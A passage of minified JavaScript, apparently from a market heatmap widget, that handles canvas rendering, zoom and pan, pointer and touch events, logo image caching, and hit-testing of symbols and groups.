0:e.buttons,a=(0,iu.default)((()=>this._target.getBoundingClientRect()||{left:0,top:0}));return{clientX:o.clientX,clientY:o.clientY,pageX:o.pageX,pageY:o.pageY,screenX:o.screenX,screenY:o.screenY,get localX(){return o.clientX-a().left},get localY(){return o.clientY-a().top},ctrlKey:e.ctrlKey,altKey:e.altKey,shiftKey:e.shiftKey,metaKey:e.metaKey,buttons:r,isTouch:!e.type.startsWith("mouse")&&"contextmenu"!==e.type&&"click"!==e.type,stylus:"stylus"===t?.touchType,srcType:e.type,target:o.target,view:e.view,
preventDefault:()=>{"touchstart"!==e.type&&lu(e)}}}}function gu(e){return e.getBoundingClientRect()||{left:0,top:0}}function _u(e){return{x:e.pageX,y:e.pageY}}function Eu(e,t){const o=e.clientX-t.clientX,r=e.clientY-t.clientY;return Math.sqrt(o*o+r*r)}function Au(e){return e.timeStamp||performance.now()}function vu(e,t){for(let o=0;o<e.length;++o)if(e[o].identifier===t)return e[o];return null}function Tu(e){const t=(0,i.ensureNotNull)(e.getContext("2d"));return t.setTransform(1,0,0,1,0,0),t}function fu(e){const t=e.createElement("canvas");return function(e){e.style.userSelect="none",e.style.webkitUserSelect="none",e.style.msUserSelect="none",e.style.MozUserSelect="none",e.style.webkitTapHighlightColor="transparent"}(t),t}function Mu(e){return Math.max(1,e.ownerDocument?.defaultView?.devicePixelRatio||1)}function Du(e,t,o,r){const[a,n]=(0,Ea.arrayToPixelRatio)([e.width,e.height],r),[s,i]=t,l=a/o,c=n/o,u=Math.max(0,a-l),d=Math.max(0,n-c);let h=Math.max(0,Math.min(s,u)),p=Math.max(0,Math.min(i,d));return l>=a&&(h=0),c>=n&&(p=0),[h,p]}class bu{constructor(e){this.maxScale=50,this._zoomScale=1,this._zoomOffsetX=0,this._zoomOffsetY=0,this._zoomIntensityWheel=.07,this._zoomIntensityPinch=.05,this.zoomToPoint=(e,t,o,r)=>{const a=Math.min(Math.max(1,this._zoomScale+t),this.maxScale),n=this._getNewZoomOffset(o,a,e,r);this.updateZoomScale(a,n)},this._setZoomCallBack=e}setOffset(e){[this._zoomOffsetX,this._zoomOffsetY]=e}setOffsetX(e){this._zoomOffsetX=e}setOffsetY(e){this._zoomOffsetY=e}getOffset(){return[this._zoomOffsetX,this._zoomOffsetY]}getScale(){return this._zoomScale}translateUpX(e){return(e-this._zoomOffsetX)*this._zoomScale}translateUpY(e){return(e-this._zoomOffsetY)*this._zoomScale}translateUpCoords(e){const[t,o]=e;return[this.translateUpX(t),this.translateUpY(o)]}translateDownX(e){return e/this._zoomScale+this._zoomOffsetX}translateDownY(e){return e/this._zoomScale+this._zoomOffsetY}translateDownCoords(e){const[t,o]=e;return[this.translateDownX(t),this.translateDownY(o)]}zoom(e,t,o,r,a=!1){const n=this._getNewScale(e,a),s=this._getNewZoomOffset(t,n,o,r);this.updateZoomScale(n,s)}zoomIn(e,t,o){const r=this._getNewScale(1);if(r<=this.maxScale){const a=this._getNewZoomOffset(e,r,t,o);this.updateZoomScale(r,a)}}zoomOut(e,t,o){const r=this._getNewScale(-1);if(r>=1){const a=this._getNewZoomOffset(e,r,t,o);this.updateZoomScale(r,a)}}updateZoomScale(e,t){if(this._zoomScale===e)return;const[o,r]=t;this.setOffsetX(o),this.setOffsetY(r),this._zoomScale=e,this._setZoomCallBack&&this._setZoomCallBack(e)}_getNewZoomOffset(e,t,o,r){const[a,n]=o,[s,i]=[this._zoomOffsetX-a/t+a/this._zoomScale,this._zoomOffsetY-n/t+n/this._zoomScale];return Du(e,[s,i],t,r)}_getNewScale(e,t=!1){const o=t?this._zoomIntensityPinch:this._zoomIntensityWheel,r=Math.max(Math.exp(e*o),1/this._zoomScale);return 1===e&&r*this._zoomScale>this.maxScale?this._zoomScale:this._zoomScale*r}}function yu(e){return"image loaded"===e.name}const Iu=new Map,Cu=new Map,ku=new Set,Ru=new Set;function Pu(e){let t=Iu.get(e)
;if(void 0!==t)return t.dataset.aborted?(delete t.dataset.aborted,function(e){Ru.delete(e)}(e),t.setAttribute("importance","high"),t):Iu.get(e);const o=Ra.defaultLogoRenderSize;return t=new Image(o,o),t.crossOrigin="Anonymous",t.setAttribute("importance","high"),t.src=e,Iu.set(e,t),t}function wu(e,t,o){const r=document.createElement("canvas");return r.setAttribute("width",e.toString()),r.setAttribute("height",t.toString()),r.setAttribute("style","user-select: none; -webkit-tap-highlight-color: transparent;cursor: default;"),void 0!==o&&(r.style.width=e/o+"px",r.style.height=t/o+"px"),r}function Ou(e){const t=Ra.defaultLogoRenderSize,o=wu(t,t),r=(0,i.ensureNotNull)(o.getContext("2d"));var a;return a=e.src,Ru.has(a)||function(e,t,o,r,a){const[n,s]=[o-a/2,r-a/2];e.beginPath(),e.arc(o,r,a/2,0,64800/Math.PI),e.closePath(),e.clip(),e.drawImage(t,n,s,a,a)}(r,e,t/2,t/2,t),o}function Lu(e,t,o,r,a){const{xCenter:n,yCenter:s,logoSize:i,logoIcon:l,logoColor:c}=t;let u;if(e.save(),d=l,ku.has(d))u=function(e){return Cu.get(e)}(l),function(e,t,o,r){const[a,n]=o,[s,i]=r;e.drawImage(t,a-s/2,n-i/2,s,i)}(e,u,[n,s],[i,i]);else{!function(e,t,o,r){const{x:a,y:n,size:s,color:i}=t;e.beginPath(),e.arc(a,n,s/2-r/o,0,68400/Math.PI),e.closePath(),e.fillStyle=i,e.fill()}(e,{x:n,y:s,size:i,color:c},o,r);const t=Pu(l);t.onerror=e=>{t.dataset.aborted||(t.onload=null,function(e){Ru.add(e)}(l))},t.onload=()=>{!function(e){ku.add(e)}(l),u=Ou(t),function(e,t){Cu.set(e,t)}(l,u),a&&a(),t.onload=null}}var d;return e.restore(),!0}class xu{constructor(e){this._coordsStore={},this._size=(0,nu.size)({width:0,height:0}),this._coordsCountX=10,this._coordsCountY=10,this._coordsStepX=100,this._coordsStepY=100,this.putSymbol=(e,t)=>{const{x0:o,y0:r,x1:a,y1:n}=e,[s,i,l,c]=[this._getCoordForStore(o,this._coordsStepX),this._getCoordForStore(r,this._coordsStepY),this._getCoordForStore(a,this._coordsStepX),this._getCoordForStore(n,this._coordsStepY)];if(this._putSymbol(s,i,t),this._putSymbol(s,c,t),this._putSymbol(l,c,t),this._putSymbol(l,i,t),l-s>this._coordsStepX||c-i>this._coordsStepY)for(let e=s;e<=l+this._coordsStepX;e+=this._coordsStepX)for(let o=i;o<=c+this._coordsStepY;o+=this._coordsStepY)this._putSymbol(e,o,t)},this.setSize(e)}setSize(e){this._size=e,this._coordsStepX=Math.ceil(e.width/this._coordsCountX),this._coordsStepY=Math.ceil(e.height/this._coordsCountY)}resetCoordsStore(){this._coordsStore={},this._coordsStepX=Math.ceil(this._size.width/this._coordsCountX),this._coordsStepY=Math.ceil(this._size.height/this._coordsCountY)}getSymbolsByCoords(e,t){const[o,r]=[this._getCoordForStore(e,this._coordsStepX),this._getCoordForStore(t,this._coordsStepY)];return this._coordsStore[o]&&this._coordsStore[o][r]?this._coordsStore[o][r]:null}_putSymbol(e,t,o){this._coordsStore[e]?this._coordsStore[e][t]?this._coordsStore[e][t].add(o):this._coordsStore[e][t]=new Set([o]):this._coordsStore[e]={[t]:new Set([o])}}_getCoordForStore(e,t){return Math.floor(e/t)*t}}class Nu{constructor(e,t,o,r){this.symbols={},this.groups={},this._currentTickers=[],this._size=(0,nu.size)({
width:0,height:0}),this._pixelRatio=1,this.findActiveGroup=(e,t)=>{for(const[o,r]of Object.entries(this.groups))if((0,Ea.isInsideCoords)(e,t,r))return o},this._resetSymbolCoordsStore=()=>{this._symbolCoordsStore.resetCoordsStore(),this._symbolCoordsStore.setSize(this._size)},this._groupPadding=r,this._symbolCoordsStore=new xu(e),this.buildModel(e,t,o)}buildModel(e,t,o){const r=(0,nu.size)({width:this._toPixelRatio(e.width),height:this._toPixelRatio(e.height)});if(this._size=r,this._pixelRatio=o,this._symbolCoordsStore.setSize(r),null===t)return this.groups={},this.symbols={},void(this._currentTickers=[]);this._resetSymbolCoordsStore();const a=t.symbols,n=t.groups;if(a)this.symbols=this._buildSymbolsModel(a),this._currentTickers=Object.keys(this.symbols);else if(n){this.groups=this._buildGroupsModel(n);for(const e in n){if(!n.hasOwnProperty(e))continue;const t=n[e];this.symbols=Object.assign(this.symbols,this._buildSymbolsModel(t.symbols))}this._currentTickers=Object.keys(this.symbols)}}getCurrentTickers(){return this._currentTickers}findActiveSymbol(e,t){const o=this._symbolCoordsStore.getSymbolsByCoords(e,t);if(null!==o)for(const r of o){const o=this.symbols[r];if((0,Ea.isInsideCoords)(e,t,o))return r}}_buildGroupsModel(e){const t={},o=this._groupPadding;for(const r in e){if(!e.hasOwnProperty(r))continue;const a=e[r];t[r]={x0:this._toPixelRatio(a.x-o.left),y0:this._toPixelRatio(a.y-o.top),x1:this._toPixelRatio(a.x+a.width+o.right),y1:this._toPixelRatio(a.y+a.height+o.bottom)}}return t}_buildSymbolsModel(e){const t={},o=e=>Math.floor(e);for(const r in e)if(e.hasOwnProperty(r)){const a=e[r],[n,s,i,l]=(0,Ea.getPixelPerfectRectCoords)(a,this._pixelRatio),c={x:n,y:s,width:i,height:l},u=(0,Ea.sizeCoordsToAbs)(c,o);t[r]=Object.assign(u,{data:a.data}),this._symbolCoordsStore.putSymbol(u,r)}return t}_toPixelRatio(e){return(0,Ea.toPixelRatio)(e,this._pixelRatio)}}var Bu=o(483474);const Fu="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890.,…-–+=\"'!?<>*&%$#@; ",Xu=wu(0,0),Ku=(0,i.ensureNotNull)(Xu.getContext("2d")),Gu=new Map;function zu(e){(0,Bu.setFontStyle)(Ku,(0,Bu.getFontStyle)(e));const t=new Map;for(let e=0;e<83;e++){const o=Fu[e];t.set(o,Ku.measureText(o).width)}return Gu.set(e,t),t}function Uu(e,t){const o=function(e){if(Gu.has(e))return Gu.get(e);const t=zu(e);return Gu.set(e,t),t}(t);let r=0;for(let a=0;a<e.length;a++){const n=e[a];let s=o.get(n);s||((0,Bu.setFontStyle)(Ku,(0,Bu.getFontStyle)(t)),s=Ku.measureText(n).width,o.set(n,s)),r+=s}return r}function Hu(e,t){return t?`…${(0,E.forceRTLStr)(e)}`:`${e}…`}function Vu(e,t,o,r){if(Uu(e,t)<o)return e;const a=function(e,t,o){let r="";for(let a=0;a<e.length;a++)if(r+=e[a],Uu(r,o)>t)return r.length-1;return r.length-1}(e,o,t);return function(e,t,o,r,a){r-=1;let n=Hu(t.slice(0,r).trim(),a),s=Uu(n,o);for(;s>e&&r>1;)r-=1,n=Hu(t.slice(0,r).trim(),a),s=Uu(n,o);return n}(o,e,t,a,r)}zu(28);const Wu={name:"init"},Yu={name:"pixelRatio changed"},Zu={name:"drawings changed"},Ju={name:"active symbol changed"},$u={name:"cursor left frame"},Qu={name:"zoom changed"},qu={
name:"image loaded"};class ju{constructor(e,t,o){this._prerenderContexts={},this._prerenderParams={},this._raf=null,this._mouseDownDate=null,this._isDragging=!1,this._mouseHandlers=[],this._dragStartX=0,this._dragStartY=0,this._drawTooltipTimeout=null,this._shouldCallRenderAgain=!1,this._lastPinchZoomScale=1,this._lastZoomScale=1,this._touchStartX=0,this._touchStartY=0,this._shouldSetNewSize=!0,this._canvasBindingHandler=()=>{const{suggestedBitmapSize:e}=this._canvasBinding,t=Mu(this._canvas);if(t!==this._pixelRatio||null!==e){const[e,o]=this._zoomController.getOffset(),r=t/this._pixelRatio,a=[e*r,o*r];this._zoomController.setOffset(a),this._pixelRatio=t,this._rebuildModel(),this._recalculateDrawingsAndRender(Yu)}},this._zoomCallback=e=>{this._recalculateDrawingsAndRender(Qu),this._props.zoomScale.setValue(e)},this._clearRectsCanvas=()=>{const{rects:e}=this._prerenderContexts,[t,o]=this._zoomController.getOffset(),r=this._zoomController.getScale();e&&(this._clear(e),e.setTransform(r,0,0,r,-t*r,-o*r))},this._render=e=>{null!==this._raf&&yu(e)?this._shouldCallRenderAgain=!0:null===this._raf&&(this._raf=requestAnimationFrame((()=>{this._renderFrame(e),this._raf=null})))},this._insertTexts=()=>{const{texts:e}=this._prerenderContexts;e&&this._ctx.drawImage(e.canvas,0,0)},this._renderFrame=e=>{this._shouldSetNewSize&&(this._shouldSetNewSize=!1,this._canvasBinding.resizeCanvasElement(this._props.size),this._updatePrerenderCanvasesSizes(),function(e){const t=e.suggestedBitmapSize;null!==t&&t.width>0&&t.height>0&&e.applySuggestedBitmapSize()}(this._canvasBinding),this._clampOffsetToFrame());const{rects:t,texts:o,icons:r}=this._prerenderContexts,a=this._zoomController.getScale(),[n,s]=this._zoomController.getOffset(),i=this._prerenderParams.scale!==a,l=this._prerenderParams.offsetX!==n||this._prerenderParams.offsetY!==s,c=i||l;if(c||!yu(e)){if(!c&&"active symbol changed"===e.name)return this._clear(),this._insertTexts(),this._renderGroupTitles(this._ctx),this._drawActiveGroup(this._ctx),void this._drawActiveSymbol(this._ctx);this._prerenderParams={scale:a,offsetX:n,offsetY:s},t&&(this._clearRectsCanvas(),this._renderRects(t,this._drawings.symbolRects)),o&&(this._clear(o),this._renderTexts(o,this._drawings.symbolTextsArray)),r&&(this._clear(r),this._drawings.symbolIcons.length&&this._renderIcons(r,this._drawings.symbolIcons)),this._clear(),this._renderGroupTitles(this._ctx),this._insertTexts(),this._drawActiveGroup(this._ctx),this._drawActiveSymbol(this._ctx),this._shouldCallRenderAgain&&(this._shouldCallRenderAgain=!1,this._raf=requestAnimationFrame((()=>{this._renderFrame(e),this._raf=null})))}else this._drawings.symbolIcons.length&&r&&this._renderIcons(r,this._drawings.symbolIcons)},this._rebuildModel=()=>{const{size:e,dbOut:t}=this._props;this._model.buildModel(e,t,this._pixelRatio)},this._zoomHandler=e=>{if(e.preventDefault(),null!==this._raf)return;const{dbOut:t,size:o}=this._props,r=this._pixelRatio;if(null!==t){const[t,a]=this._arrayToPixelRatio([e.offsetX,e.offsetY]),n=e.deltaY<0?1:-1
;this._zoomController.zoom(n,o,[t,a],r)}},this._activeSymbolChangedHandler=()=>{this._render(Ju),this._props.onSymbolHover&&this._props.onSymbolHover(this._activeSymbol)},this._pointerOutHandler=()=>{null!==this._drawTooltipTimeout&&(clearTimeout(this._drawTooltipTimeout),this._drawTooltipTimeout=null),(this._activeGroup||this._activeSymbol)&&(this._canvas.style.cursor="default",this._mouseDownDate=null,this._setActiveSymbol(void 0),this._activeGroup=void 0,this._render($u))},this._mouseDownHandler=e=>{const[t,o]=this._arrayToPixelRatio([e.localX,e.localY]);this._dragStartX=t,this._dragStartY=o,this._mouseDownDate=Date.now(),this._isDragging=!1},this._mouseUpHandler=e=>{if(this._canvas.style.cursor="default",!this._mouseDownDate)return;const[t,o]=this._arrayToPixelRatio([e.localX,e.localY]);this._dragStartX!==t||this._dragStartY!==o||this._isDragging||this._clickHandler(),this._isDragging=!1,this._mouseDownDate=null},this._mouseMoveHandler=e=>{if(!this._props.dbOut)return;const t=this._zoomController.getScale();this._mouseDownDate&&Date.now()-this._mouseDownDate>=10&&t>1?(this._canvas.style.cursor="grabbing",this._isDragging=!0,this._dragMouseHandler(e)):this._hoverHandler(e)},this._touchStartHandler=e=>{e.preventDefault(),e.target&&e.target===this._canvas&&([this._dragStartX,this._dragStartY]=[this._touchStartX,this._touchStartY]=this._arrayToPixelRatio([e.localX,e.localY]))},this._touchEndHandler=e=>{e.preventDefault();const[t,o]=this._arrayToPixelRatio([e.localX,e.localY]);this._touchStartX===t&&this._touchStartY===o&&this._tapHandler([t,o])},this._touchMoveHandler=e=>{if(e.preventDefault(),!this._props.dbOut)return;this._zoomController.getScale()>1&&this._dragTouchHandler(e)},this._resetLastPinchZoom=()=>(this._lastPinchZoomScale=1,this._lastZoomScale=this._zoomController.getScale(),!0),this._pinchHandler=(e,t,o,r)=>{const a=this._lastZoomScale*(r-this._lastPinchZoomScale);this._lastPinchZoomScale=r;const n=this._arrayToPixelRatio([e.x,e.y]);this._zoomController.zoomToPoint(n,a,this._props.size,this._pixelRatio)},this._dragTouchHandler=e=>{const t=this._arrayToPixelRatio([e.localX,e.localY]);this._dragHandler(t)},this._dragMouseHandler=e=>{const t=this._arrayToPixelRatio([e.localX,e.localY]);this._dragHandler(t)},this._dragHandler=e=>{if(null!==this._raf)return;const[t,o]=e,r=this._zoomController.getScale(),a=this._zoomController.translateDownCoords([this._dragStartX-t,this._dragStartY-o]),n=Du(this._props.size,a,r,this._pixelRatio);this._zoomController.setOffset(n),this._dragStartX=t,this._dragStartY=o,this._recalculateDrawingsAndRender(Qu)},this._tapHandler=e=>{this._activeSymbolProcessor(e),this._clickHandler()},this._hoverHandler=e=>{const t=this._arrayToPixelRatio([e.localX,e.localY]),[o,r]=t;this._activeSymbolProcessor([o,r]);const[a,n]=[this._canvas.width,this._canvas.height];(o<=0||r<=0||o>a||r>n)&&(this._isDragging=!1)},this._activeSymbolProcessor=e=>{let t=!1;const[o,r]=e;if(this._isMousePointOutsideCanvas(e))return this._setActiveSymbol(void 0),this._activeGroup=void 0,
void this._activeSymbolChangedHandler();const[a,n]=this._getTranslatedCoords(o,r),s=this._model.findActiveSymbol(a,n);s!==this._activeSymbol&&(this._setActiveSymbol(s),t=!0);const l=this._model.findActiveGroup(a,n),c=l!==this._activeGroup?.value;if(c){const e=(0,i.ensureNotNull)(this._props.dbOut);this._activeGroup=void 0!==l?{groupKey:e.groupKey,value:l,translatedValue:e.getFormattedGroupName(l)}:void 0}(t||c)&&this._activeSymbolChangedHandler()},this._contextMenuHandler=e=>{if(this._props.onContextMenu){const t=this._arrayToPixelRatio([e.localX,e.localY]);this._activeSymbolProcessor(t);const o=this._getActiveSymbolOut();o&&this._activeSymbol&&this._props.onContextMenu(e,this._activeSymbol,o)}},this._clickHandler=()=>{if(this._props.dbOut){if(this._activeGroup&&!this._activeSymbol&&this._props.openGroup)return this._props.openGroup(this._activeGroup),void(this._activeSymbol=void 0);if(this._props.onClick){const e=this._getActiveSymbolOut();e&&this._activeSymbol&&this._props.onClick(this._activeSymbol,e)}}},this._getSymbolOut=(e,t)=>{if(this._props.dbOut)return this._props.dbOut.symbols&&this._props.dbOut.symbols[e]?this._props.dbOut.symbols[e]:t&&this._props.dbOut.groups&&this._props.dbOut.groups[t]?this._props.dbOut.groups[t].symbols[e]:void 0},this._drawIcon=(e,t,o)=>{const{logoIcon:r,xCenter:a,yCenter:n}=t;if(null===r)return!1;const s=this._zoomController.getScale(),[i,l]=this._zoomController.translateUpCoords([a,n]);return Lu(e,{...t,xCenter:i,yCenter:l,logoSize:t.logoSize*s},s,this._pixelRatio,o)};const{size:r,dbOut:a,groupPadding:n}=t;this._drawings=o,this._container=e,this._props=t,this._canvasBinding=function(e,t){const o=fu((0,i.ensureNotNull)(e.ownerDocument));e.appendChild(o);const r=(0,nu.bindCanvasElementBitmapSizeTo)(o,{type:"device-pixel-content-box",transform:(e,t)=>0===e.width||0===e.height?e:{width:Math.max(e.width,t.width),height:Math.max(e.height,t.height)}});return r.resizeCanvasElement(t),r}(this._container,r),this._canvas=this._canvasBinding.canvasElement,(0,Ra.setTextRenderingMode)(this._canvas),this._pixelRatio=Mu(this._canvas);const[s,l]=this._arrayToPixelRatio([r.width,r.height]);this._ctx=Tu(this._canvas);const c=wu(s,l,this._pixelRatio),u=wu(s,l,this._pixelRatio),d=wu(s,l,this._pixelRatio);this._prerenderContexts.rects=Tu(c),this._prerenderContexts.texts=Tu(u),this._prerenderContexts.icons=Tu(d),this._container.prepend(d),this._container.prepend(c),this._model=new Nu(r,a,this._pixelRatio,n),this._zoomController=new bu(this._zoomCallback),this._canvasBinding.subscribeSuggestedBitmapSizeChanged(this._canvasBindingHandler),this._mouseHandlers.push(new Su(this._canvas,{contextMenuEvent:this._contextMenuHandler,touchContextMenuEvent:this._contextMenuHandler,tapEvent:this._contextMenuHandler,mouseMoveEvent:this._mouseMoveHandler,mouseDownEvent:this._mouseDownHandler,mouseUpEvent:this._mouseUpHandler,pressedMouseMoveEvent:this._mouseMoveHandler,mouseLeaveEvent:this._pointerOutHandler,touchStartEvent:this._touchStartHandler,touchEndEvent:this._touchEndHandler,
touchMoveEvent:this._touchMoveHandler,pinchStartEvent:this._resetLastPinchZoom,pinchEndEvent:this._resetLastPinchZoom,pinchEvent:this._pinchHandler})),this._props.isZoomEnabled&&this._canvas.addEventListener("wheel",this._zoomHandler),this._recalculateDrawingsAndRender(Wu)}destroy(){this._canvasBinding.unsubscribeSuggestedBitmapSizeChanged(this._canvasBindingHandler),this._canvasBinding.dispose(),this._props.isZoomEnabled&&this._canvas.removeEventListener("wheel",this._zoomHandler);for(const e of this._mouseHandlers)e.destroy();null!==this._raf&&cancelAnimationFrame(this._raf)}setProps(e){const{theme:t}=this._props,o=!(0,nu.equalSizes)(this._props.size,e.size),r=t!==e.theme;this._handleUpdateZoomSubscription(this._props.isZoomEnabled,e.isZoomEnabled),this._props=e,o&&(this._shouldSetNewSize=!0),(e.isDbOutChanged||r)&&this._rebuildModel(),(r||o||e.isDbOutChanged)&&(null!==this._raf&&(cancelAnimationFrame(this._raf),this._raf=null),this._recalculateDrawingsAndRender(Zu))}zoomIn(){const e=this._getCenter();this._zoomController.zoomIn(this._props.size,e,this._pixelRatio)}zoomOut(){const e=this._getCenter();this._zoomController.zoomOut(this._props.size,e,this._pixelRatio)}zoomReset(){this._zoomController.updateZoomScale(1,[0,0])}_clampOffsetToFrame(){const e=this._zoomController.getScale(),t=this._zoomController.getOffset(),o=Du(this._props.size,t,e,this._pixelRatio);this._zoomController.setOffset(o)}_handleUpdateZoomSubscription(e,t){e!==t&&(t?this._canvas.addEventListener("wheel",this._zoomHandler):(this._canvas.removeEventListener("wheel",this._zoomHandler),this.zoomReset()))}_arrayToPixelRatio(e){return(0,Ea.arrayToPixelRatio)(e,this._pixelRatio)}_toPixelRatio(e){return(0,Ea.toPixelRatio)(e,this._pixelRatio)}_getHeatmapDrawingsSettings(){return{size:this._props.size,dbOut:this._props.dbOut,pixelRatio:this._pixelRatio,theme:this._props.theme,scale:this._zoomController.getScale(),zoomOffset:this._zoomController.getOffset(),tickers:this._model.getCurrentTickers(),displayOptions:this._props.displayOptions,getColor:this._props.getColor,getColorValue:this._props.getColorValue,getTitleValue:this._props.getTitleValue,getDisplayValue:this._props.getDisplayValue,getLogoIcon:this._props.getLogoIcon,isMonoSize:this._props.isMonoSize,isRTL:this._props.isRTL}}_recalculateDrawingsAndRender(e){this._drawings.invalidateDrawings();const t=this._getHeatmapDrawingsSettings();this._drawings.calcGroupsAndSymbols(t),this._render(e)}_isMousePointOutsideCanvas(e){const[t,o]=e,[r,a]=[this._canvas.width,this._canvas.height];return t<=0||o<=0||t>r||o>a}_renderGroupTitles(e){const{groupTexts:t}=this._drawings;for(const o in t)t.hasOwnProperty(o)&&this._drawGroupTitle(e,t[o])}_drawGroupTitle(e,t){this._drawText(e,t,"start","bottom"),this._drawGroupTitleArrow(e,t)}_drawGroupTitleArrow(e,t){const{isRTL:o}=this._props,r=this._props.size.width,a=t.width||Uu(t.text,t.fontSize),n=(0,Ra.getArrowIconSize)(r,this._pixelRatio),s=this._zoomController.getScale(),i=n*s,l=this._toPixelRatio(-2),c=[o?this._zoomController.translateUpX(t.xCenter)-i-(0,
Ra.getGroupTitleIconMarginLeft)(this._pixelRatio):this._zoomController.translateUpX(t.xCenter+a+(0,Ra.getGroupTitleIconMarginLeft)(this._pixelRatio)),this._zoomController.translateUpY(t.yCenter+l)],u=t.color||"white";!function(e,t,o,r,a,n=!1){const[s,i]=t,[l,c]=o;e.save(),e.lineCap="round",e.lineWidth=r,e.strokeStyle=a;const[u,d]=n?[s+l,i-c]:[s,i-c],[h,p]=n?[s,i-c/2]:[s+l,i-c/2],[m,S]=n?[s+l,i]:[s,i];e.beginPath(),e.moveTo(u,d),e.lineTo(h,p),e.lineTo(m,S),e.stroke(),e.restore()}(e,c,[i/2,i],this._pixelRatio*s,u,o)}_renderIcons(e,t){const o=[],[r,a]=this._arrayToPixelRatio([this._props.size.width,this._props.size.height]);var n;e.clearRect(0,0,r,a),t.forEach((t=>{const{logoIcon:r}=t,a=r;null!==a&&o.push(a),this._drawIcon(e,t,(()=>this._render(qu)))})),n=o,Array.from(Iu.keys()).forEach((e=>{if(!n.includes(e)&&!ku.has(e)){const t=Iu.get(e);t.setAttribute("importance","low"),t.dataset.aborted="true"}}))}_renderRects(e,t){const o=t.entries();let r=o.next();for(;!r.done;){const[t,a]=r.value;a.size>0&&(e.fillStyle=t,a.forEach((t=>e.fillRect(t.x,t.y,t.width,t.height)))),r=o.next()}}_renderTexts(e,t,o=1,r="middle"){t.forEach((t=>{const o=void 0!==t.alpha;o&&e.globalAlpha!==t.alpha&&(e.globalAlpha=t.alpha),this._drawText(e,t),o&&1!==e.globalAlpha&&(e.globalAlpha=1)}))}_drawText(e,t,o="center",r="middle"){const{text:a,fontSize:n,weight:s,xCenter:i,yCenter:l}=t,c=this._zoomController.getScale();e.fillStyle=t.color||"white",e.textAlign=o,e.textBaseline=r;const u=Math.floor(n*c),d=(0,Bu.getFontStyle)(u,s);(0,Bu.setFontStyle)(e,d);const[h,p]=this._zoomController.translateUpCoords([i,l]);e.fillText(a,Math.floor(h),Math.floor(p))}_drawActiveSymbol(e){const t=this._pixelRatio,o=this._props.dbOut;if(null!==o&&this._activeSymbol&&o){const r=this._zoomController.getScale(),a=f(this._activeGroup)&&o.groups?o.groups[this._activeGroup.value]:void 0;let n;if(a?n=a.symbols[this._activeSymbol]:o.symbols&&(n=o.symbols[this._activeSymbol]),!n)return;const[s,i,l,c]=(0,Ea.getPixelPerfectRectCoords)(n,t),[u,d]=this._zoomController.translateUpCoords([s,i]),[h,p]=[l*r,c*r],m={x:u,y:d,width:h,height:p};this._drawActiveSymbolBorder(e,m)}}_drawActiveGroup(e){const t=this._props.dbOut;if(!f(this._activeGroup)||!t||!t.groups)return;const o=this._activeGroup,r=this._props.size.width,a=this._zoomController.getScale(),n=this._pixelRatio,s=t.groups[o.value],[i,l,c,u]=(0,Ea.getPixelPerfectRectCoords)(s,n);let{top:d,right:h,bottom:p,left:m}=this._props.groupPadding;[d,h,p,m]=[d,h,p,m].map((e=>this._toPixelRatio(e*a)));!function(e,t,o,r){const{x:a,y:n,width:s,height:i}=t,{left:l,right:c,top:u,bottom:d}=o,{borderWidth:h,borderRadius:p,borderColor:m}=r;e.save(),e.beginPath(),e.moveTo(a+p,n),e.lineTo(a+s-p,n),e.arcTo(a+s,n,a+s,n+p,p),e.lineTo(a+s,n+i-p),e.arcTo(a+s,n+i,a+s-p,n+i,p),e.lineTo(a+p,n+i),e.arcTo(a,n+i,a,n+i-p,p),e.lineTo(a,n+p),e.arcTo(a,n,a+p,n,p),e.lineTo(a+l+h,n+u+h),e.lineTo(a+l+h,n+i-d-h),e.lineTo(a+s-c-h,n+i-d-h),e.lineTo(a+s-c-h,n+u+h),e.lineTo(a+l+h,n+u+h),e.lineTo(a+p,n),e.closePath(),e.fillStyle=m,e.fill(),e.restore()}(e,{
x:this._zoomController.translateUpX(i)-m,y:this._zoomController.translateUpY(l)-d,width:c*a+m+h,height:u*a+d+p},{top:d,right:h,bottom:p,left:m},this._getGroupBorderProps());if(c-(0,Ra.getArrowIconSize)(r,this._pixelRatio)<=0)return;const S=o.translatedValue;if(this._drawings.groupTexts[S]){const t=Object.assign({},this._drawings.groupTexts[S]);t.color="white",this._drawGroupTitle(e,t)}}_drawActiveSymbolBorder(e,t){const{x:o,y:r,width:a,height:n}=t,s=2*this._getSymbolBorderWidth();e.save();const i=s;e.strokeStyle=Ra.groupHoverColor,e.lineWidth=s,e.strokeRect(o+s-i,r+s-i,a-2*s+2*i,n-2*s+2*i),e.restore()}_getSymbolBorderWidth(){const e=Math.round(this._toPixelRatio(.5));return Math.max(e,1)}_getGroupBorderProps(){const e=this._zoomController.getScale();return{borderWidth:this._getSymbolBorderWidth(),borderRadius:this._toPixelRatio(Ra.groupBorderRadius)*e,borderColor:Ra.groupHoverColor}}_updateCanvasSize(e,t){const{width:o,height:r}=t;[e.width,e.height]=this._arrayToPixelRatio([o,r]),[e.style.width,e.style.height]=[`${o}px`,`${r}px`]}_updatePrerenderCanvasesSizes(){const{size:e}=this._props,{rects:t,texts:o,icons:r}=this._prerenderContexts;t&&this._updateCanvasSize(t.canvas,e),o&&this._updateCanvasSize(o.canvas,e),r&&this._updateCanvasSize(r.canvas,e)}_setActiveSymbol(e){e!==this._activeSymbol&&(this._activeSymbol=e)}_getCenter(){const{width:e,height:t}=this._props.size,[o,r]=this._arrayToPixelRatio([e,t]);return(0,Ea.getRectangleCenter)(0,0,o,r)}_getActiveSymbolOut(){if(this._activeSymbol)return f(this._activeGroup)?this._getSymbolOut(this._activeSymbol,this._activeGroup.value):this._getSymbolOut(this._activeSymbol)}_getTranslatedCoords(e,t){return this._zoomController.getScale()>1&&(e=this._zoomController.translateDownX(e),t=this._zoomController.translateDownY(t)),[e,t]}_clear(e){e||(e=this._ctx);const{width:t,height:o}=this._props.size,[r,a]=this._arrayToPixelRatio([t,o]);e.setTransform(1,0,0,1,0,0),e.clearRect(0,0,r,a)}}var ed=o(124499);const td=r.memo((function(e){const{children:t,classname:o}=e;return r.createElement("div",{className:Rn()(ed.controlsGroup,o)},t)}));var od=o(54414);const rd=r.memo((function(e){const{title:t,onClick:o,dataTooltipHotkey:a,icon:n,className:s}=e,i=(0,r.useCallback)((()=>{o()}),[o]);return r.createElement("div",{title:t,onClick:i,className:Rn()("apply-common-tooltip","common-tooltip-vertical",od.control,s),"data-tooltip-hotkey":a},r.createElement(ys.Icon,{className:od.controlIcon,icon:n}))}));var ad=o(604286),nd=o(406286);const sd=(0,ad.hotKeySerialize)({keys:["Ctrl"],text:`{0} + 